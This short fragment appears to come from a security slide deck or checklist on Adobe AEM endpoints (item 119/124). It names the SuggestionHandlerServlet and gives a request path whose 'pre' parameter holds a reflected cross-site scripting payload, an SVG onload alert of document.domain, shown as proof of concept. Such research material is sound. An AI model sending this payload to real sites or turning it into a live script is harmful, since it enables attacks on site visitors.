 SuggestionHandlerServlet /bin/wcm/contentfinder/connector/suggestions.json/a.html?query_term=path%3a/&pre=%3Csvg+onload%3dalert(document.domain)%3E &post=yyyy 119/124 
